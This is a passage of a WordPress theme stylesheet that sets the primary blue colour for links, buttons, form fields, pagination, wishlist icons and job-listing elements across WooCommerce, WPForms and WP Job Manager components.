.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
.site-footer .widget .woocommerce-widget-layered-nav-list__item:hover,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover,
.blog-sidebar .widget_meta ul li a:hover, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
.site-footer .widget .woocommerce-widget-layered-nav-list__item:focus,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a:focus,
.blog-sidebar .widget_meta ul li a:focus,
.u-header__nav-item:hover .u-header__nav-link,
.u-header__nav-item:focus .u-header__nav-link,
.u-header .active > .u-header__nav-link,
.u-header__product-banner-title,
.btn.btn-soft-primary,
.btn-soft-primary,
.list-group-item-action:hover,
.wp-block-categories-list a:hover,
.wp-block-categories__list a:hover,
.list-group-item-action:focus,
.wp-block-categories-list a:focus,
.wp-block-categories__list a:focus,
.u-slick__arrow:not(.u-slick__arrow--flat-white):not(:hover),
.btn-custom-toggle-primary:hover,
.u-header__promo-link:hover .u-header__promo-title,
.u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text,
.u-media-player:hover .u-media-player__icon:not(.u-media-player__icon--success),
.u-media-player:focus .u-media-player__icon:not(.u-media-player__icon--success),
.u-go-to-ver-arrow,
.u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active,
.card-btn-arrow,
.nav-box .nav-link.active,
.nav-white .nav-link.active,
.nav-classic .nav-link.active,
.nav-classic .nav-link:hover,
.page-link:hover,
ul.page-numbers > li > a:hover,
ul.page-numbers > li > span:hover,
.u-header__sub-menu .active > .u-header__sub-menu-nav-link,
.card-text-dark:hover,
.u-slick__arrow--flat-white:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a span.icon:before,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a span.icon:before,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist span.icon:before,
.btn-soft-primary[href].disabled, .btn-soft-primary[href]:disabled,
.btn-soft-primary[type].disabled, .btn-soft-primary[type]:disabled,
.shop-sidebar .widget.woocommerce-widget-layered-nav .maxlist-more .link:not(:hover),
.u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title,
.u-go-to-modern,
.site-footer__default.style-v2 .social-icon-menu a:not(:hover),
.dropdown-item:hover,
.u-sidebar--account__list-link.active,
.u-sidebar--account__list-link:hover,
.u-sidebar--account__list-link.active .u-sidebar--account__list-icon,
.u-sidebar--account__list-link:hover .u-sidebar--account__list-icon,
.brand-primary,
.brand-primary:focus,
.brand-primary:hover,
.dropdown-item.active,
.list-group .active > .list-group-item,
.list-group .wp-block-categories-list .active > a,
.wp-block-categories-list .list-group .active > a,
.list-group .wp-block-categories__list .active > a,
.wp-block-categories__list .list-group .active > a,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon,
.has-primary-color {
  color: #377dff; }

.text-primary,
.site-footer.site-footer__primary .widget_tag_cloud .tag-cloud-link,
.site-footer.footer-default-v10 .footer-primary-menu li a:hover,
.page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3,
.page-template-template-privacy-policy #content h4,
.page-template-template-privacy-policy #content h5,
.page-template-template-privacy-policy #content h6,
a.text-primary:hover,
.site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:hover,
.site-footer.footer-default-v10 .footer-primary-menu li a:hover,
a.text-primary:focus,
.site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:focus,
.site-footer.footer-default-v10 .footer-primary-menu li a:focus:hover {
  color: #377dff !important; }

a:hover,
.btn-link:hover,
.single-product .product_meta a:hover {
  color: #0052ea; }

table.wishlist_table .product-name a:hover,
.header-nav-menu-block li a:hover,
.hero-form-6 .small span a:hover,
.hero-form-7 .small span a:hover,
.header-nav-menu-block li a:hover {
  color: #0052ea !important; }

.u-hero-v1__last-next {
  color: #0049d0; }

/* Background */
ul.page-numbers > li > a.current,
ul.page-numbers > li > span.current,
.hp-listing-dashboard .hp-pagination .page-numbers.current,
.demo_store,
.badge-primary,
.bg-primary,
.btn-primary,
.btn-outline-primary:hover,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.footer-button-link a:not(:hover), input:not(:hover)[type="submit"],
.wp-block-file__button:not(:hover),
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover),
.widget.widget_price_filter button:not(:hover),
.widget.widget_layered_nav button:not(:hover),
.shop-sidebar .widget.widget_search .search-submit:not(:hover),
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:hover)[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:hover)[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:hover)[type=submit],
.widget_price_filter .ui-slider .ui-slider-range,
.front_widget_price_filter .u-range-slider .ui-slider-range,
.footer-button-link a:hover,
input:hover[type="submit"],
.wp-block-file__button:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.widget.widget_price_filter button:hover,
.widget.widget_layered_nav button:hover,
.shop-sidebar .widget.widget_search .search-submit:hover,
.shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit],
.btn-primary:hover,
.btn-soft-primary[href]:hover,
.btn-soft-primary[href]:focus,
.btn-soft-primary[href]:active,
.btn-soft-primary[href].active,
.btn-soft-primary[type]:hover,
.btn-soft-primary[type]:focus,
.btn-soft-primary[type]:active,
.btn-soft-primary[type].active,
.u-slick__arrow:not(.u-slick__arrow--flat-white):hover,
.u-slick__pagination li span,
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active,
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active,
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
.u-go-to,
.u-slick__arrow-classic:hover,
.u-media-viewer__icon,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle,
.wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link,
.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before,
.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before,
.page-item.active .page-link, ul.page-numbers > li.active .page-link,
.page-item.active ul.page-numbers > li > a,
ul.page-numbers > li.active ul.page-numbers > li > a,
.page-item.active ul.page-numbers > li > span,
ul.page-numbers > li.active ul.page-numbers > li > span,
.custom-control-input:checked ~ .custom-control-label::before,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,
.progress-bar,
.btn-soft-primary[href]:not(:disabled):not(.disabled):active,
.btn-soft-primary[href]:not(:disabled):not(.disabled).active,
.show > .btn-soft-primary[href].dropdown-toggle,
.btn-soft-primary[type]:not(:disabled):not(.disabled):active,
.btn-soft-primary[type]:not(:disabled):not(.disabled).active,
.show > .btn-soft-primary[type].dropdown-toggle,
.front-slick-carousel .slick-dots li,
.shop-sidebar .widget.woocommerce-widget-layered-nav ul li.chosen a:before,
.shop-sidebar .widget.widget_rating_filter ul li.chosen a:before,
.wpjm-pagination .page-numbers.current,
.wpjmr-pagination .page-numbers.current,
.mas-wpjmc-pagination ul .page-numbers.current,
.site-footer__default.style-v2 .social-icon-menu a[href]:hover,
.site-footer__default.style-v2 .social-icon-menu a[href]:focus,
.site-footer__default.style-v2 .social-icon-menu a[href]:active,
.site-footer__default.style-v2 .social-icon-menu a[href].active,
.site-footer__default.style-v2 .social-icon-menu a[type]:hover,
.site-footer__default.style-v2 .social-icon-menu a[type]:focus,
.site-footer__default.style-v2 .social-icon-menu a[type]:active,
.site-footer__default.style-v2 .social-icon-menu a[type].active,
.u-range-slider .irs-bar,
.u-range-slider .irs-bar-edge,
.u-hamburger:hover .u-hamburger__inner,
.u-hamburger:hover .u-hamburger__inner::before,
.u-hamburger:hover .u-hamburger__inner::after,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:focus {
  background: #377dff; }

.has-primary-background-color {
  background-color: #377dff; }

.bg-primary,
.select2-container.select2-container--default .select2-results__option--highlighted,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"],
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  background-color: #377dff !important; }

.u-blog-thumb-minimal:hover {
  background-color: #196aff; }

a.bg-primary:hover,
.select2-container.select2-container--default a.select2-results__option--highlighted:hover,
a.bg-primary:focus,
.select2-container.select2-container--default a.select2-results__option--highlighted:focus,
button.bg-primary:hover,
.select2-container.select2-container--default button.select2-results__option--highlighted:hover,
.site-footer .widget.widget_product_search .woocommerce-product-search button:hover[type="submit"],
button.bg-primary:focus,
.select2-container.select2-container--default button.select2-results__option--highlighted:focus,
.site-footer .widget.widget_product_search .woocommerce-product-search button:focus[type="submit"] {
  background: #045cff !important; }

.footer-button-link a:not(:disabled):not(.disabled):active,
input:not(:disabled):not(.disabled):active[type="submit"],
.wp-block-file__button:not(:disabled):not(.disabled):active,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active,
.widget.widget_price_filter button:not(:disabled):not(.disabled):active,
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active,
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active,
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
.footer-button-link a:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled).active[type="submit"],
.wp-block-file__button:not(:disabled):not(.disabled).active,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active,
.widget.widget_price_filter button:not(:disabled):not(.disabled).active,
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active,
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active,
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
.footer-button-link .show > a.dropdown-toggle, .show > input.dropdown-toggle[type="submit"],
.show > .dropdown-toggle.wp-block-file__button,
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link,
.widget.widget_price_filter .show > button.dropdown-toggle,
.widget.widget_layered_nav .show > button.dropdown-toggle,
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit,
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit],
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit],
.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  background-color: #045cff; }

.front-user-account-menu-sidebar li a.active,
.front-user-account-menu-sidebar li a:hover,
.front-wpjm-pages .bootstrap-select > .bs-placeholder:not(:hover),
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:not(:hover),
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:not(:hover),
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:not(:hover),
.wpjm-pagination .page-numbers:hover,
.wpjmr-pagination .page-numbers:hover,
.mas-wpjmc-pagination ul .page-numbers:hover,
.link__icon,
.btn-soft-primary,
.u-slick__arrow:not(.u-slick__arrow--flat-white),
.u-go-to-ver-arrow,
.page-link:hover,
ul.page-numbers > li > a:hover,
ul.page-numbers > li > span:hover,
.btn-soft-primary[href].disabled,
.btn-soft-primary[href]:disabled,
.btn-soft-primary[type].disabled,
.btn-soft-primary[type]:disabled,
.shop-sidebar .widget.woocommerce-widget-layered-nav .maxlist-more .link:after,
.site-footer__default.style-v2 .social-icon-menu a:not(:hover),
.u-sidebar--account__list-link.active,
.u-sidebar--account__list-link:hover {
  background-color: rgba(55, 125, 255, 0.1); }

/* Border Color */
ul.page-numbers > li > a.current, ul.page-numbers > li > span.current,
.btn-outline-primary,
.btn-outline-primary:hover,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.footer-button-link a,
input[type="submit"],
.wp-block-file__button,
.wp-block-button:not(.is-style-outline) .wp-block-button__link,
.widget.widget_price_filter button,
.widget.widget_layered_nav button,
.shop-sidebar .widget.widget_search .search-submit,
.shop-sidebar .widget.woocommerce.widget_product_search button[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type=submit],
.footer-button-link a:hover, input:hover[type="submit"],
.wp-block-file__button:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.widget.widget_price_filter button:hover, .widget.widget_layered_nav button:hover,
.shop-sidebar .widget.widget_search .search-submit:hover,
.shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit],
.btn-primary:hover,
.btn-primary,
.u-slick__pagination li.slick-active span,
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active,
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
.btn-custom-toggle-primary:not(:disabled):not(.disabled):active,
.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
.btn-custom-toggle-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle,
.wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link,
.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before,
.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before,
.page-item.active .page-link, ul.page-numbers > li.active .page-link,
.page-item.active ul.page-numbers > li > a,
ul.page-numbers > li.active ul.page-numbers > li > a,
.page-item.active ul.page-numbers > li > span,
ul.page-numbers > li.active ul.page-numbers > li > span,
.custom-control-input:checked ~ .custom-control-label::before,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:focus,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:focus,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:focus,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,
.front-slick-carousel .slick-dots li.slick-active,
.shop-sidebar .widget.woocommerce-widget-layered-nav ul li.chosen a:before,
.shop-sidebar .widget.widget_rating_filter ul li.chosen a:before,
.wpjm-pagination .page-numbers.current,
.wpjmr-pagination .page-numbers.current,
.mas-wpjmc-pagination ul .page-numbers.current,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:hover,
.shop-hero-slider .js-slide .yith-wcwl-add-to-wishlist i.yith-wcwl-icon:focus {
  border-color: #377dff; }

.select2.select2-container.select2-container--focus .select2-selection--multiple,
.custom-select:focus,
select:focus,
.select2.select2-container .select2-selection--single:focus,
.select2.select2-container .select2-selection--multiple:focus,
.form-control:focus,
.shop-sidebar .widget .search-field:focus,
.widget_price_filter .price_label .from:focus,
.widget_price_filter .price_label .to:focus,
.input-text:focus,
.input-date:focus,
textarea:focus,
.subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
.subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
.subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
.subscribe-form.wpforms-container .wpforms-field-select select:focus,
.subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
.subscribe-form.wpforms-container textarea:focus, div.wpforms-container-full.subscribe-form textarea:focus,
.contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
.contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
.contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
.contact-form.wpforms-container .wpforms-field-select select:focus,
.contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
.contact-form.wpforms-container textarea:focus,
div.wpforms-container-full.contact-form textarea:focus {
  border-color: rgba(55, 125, 255, 0.5);
  /*$form-focus-border-color;*/ }

.single-product .product_meta a:hover {
  border-color: #0052ea; }

.footer-button-link a:not(:disabled):not(.disabled):active,
input:not(:disabled):not(.disabled):active[type="submit"],
.wp-block-file__button:not(:disabled):not(.disabled):active,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active,
.widget.widget_price_filter button:not(:disabled):not(.disabled):active,
.widget.widget_layered_nav button:not(:disabled):not(.disabled):active,
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active,
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
.footer-button-link a:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled).active[type="submit"],
.wp-block-file__button:not(:disabled):not(.disabled).active,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active,
.widget.widget_price_filter button:not(:disabled):not(.disabled).active,
.widget.widget_layered_nav button:not(:disabled):not(.disabled).active,
.shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active,
.shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
.footer-button-link .show > a.dropdown-toggle, .show > input.dropdown-toggle[type="submit"],
.show > .dropdown-toggle.wp-block-file__button,
.wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link,
.widget.widget_price_filter .show > button.dropdown-toggle,
.widget.widget_layered_nav .show > button.dropdown-toggle,
.shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit,
.shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit],
.contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit] {
  border-color: #045cff; }

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  border-color: #0056f6; }

ul.job_listings .job_listing.job_position_featured > .card,
ul.resume_listings .resume.resume_featured > .card,
.card-frame-highlighted, .card-frame:hover {
  border-color: rgba(55, 125, 255, 0.3); }

.navbar-expand-md .u-header__navbar-nav .u-header__sub-menu {
  border-top-color: #377dff; }

.nav-classic .nav-link.active {
  border-bottom-color: #377dff; }

.wpjm-pagination .page-numbers:hover,
.wpjmr-pagination .page-numbers:hover,
.mas-wpjmc-pagination ul .page-numbers:hover,
.page-link:hover,
ul.page-numbers > li > a:hover,
ul.page-numbers > li > span:hover {
  border-color: rgba(55, 125, 255, 0.1); }

.u-header-collapse__submenu .u-header-collapse__nav-list,
.u-header-collapse__submenu-list {
  border-left-color: #377dff; }

.front-wpjm-pages .bootstrap-select > .bs-placeholder,
.front-wpjmr-pages .bootstrap-select > .bs-placeholder,
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder,
.job-manager-alert-pages .bootstrap-select > .bs-placeholder {
  color: #377dff;
  background: rgba(55, 125, 255, 0.1);
  border-color: transparent; }
  .front-wpjm-pages .bootstrap-select > .bs-placeholder[href]:hover, .front-wpjm-pages .bootstrap-select > .bs-placeholder[href]:focus, .front-wpjm-pages .bootstrap-select > .bs-placeholder[href]:active, .front-wpjm-pages .bootstrap-select > .bs-placeholder[href].active, .front-wpjm-pages .bootstrap-select > .bs-placeholder[type]:hover, .front-wpjm-pages .bootstrap-select > .bs-placeholder[type]:focus, .front-wpjm-pages .bootstrap-select > .bs-placeholder[type]:active, .front-wpjm-pages .bootstrap-select > .bs-placeholder[type].active,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[href]:hover,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[href]:focus,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[href]:active,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[href].active,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[type]:hover,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[type]:focus,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[type]:active,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[type].active,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[href]:hover,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[href]:focus,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[href]:active,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[href].active,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[type]:hover,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[type]:focus,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[type]:active,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[type].active,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[href]:hover,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[href]:focus,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[href]:active,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[href].active,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[type]:hover,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[type]:focus,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[type]:active,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[type].active {
    color: #fff;
    background: #377dff;
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .front-wpjm-pages .bootstrap-select > .bs-placeholder[href].disabled, .front-wpjm-pages .bootstrap-select > .bs-placeholder[href]:disabled, .front-wpjm-pages .bootstrap-select > .bs-placeholder[type].disabled, .front-wpjm-pages .bootstrap-select > .bs-placeholder[type]:disabled,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[href].disabled,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[href]:disabled,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[type].disabled,
  .front-wpjmr-pages .bootstrap-select > .bs-placeholder[type]:disabled,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[href].disabled,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[href]:disabled,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[type].disabled,
  .mas-wpjmc-pages .bootstrap-select > .bs-placeholder[type]:disabled,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[href].disabled,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[href]:disabled,
  .job-manager-alert-pages .bootstrap-select > .bs-placeholder[type].disabled,
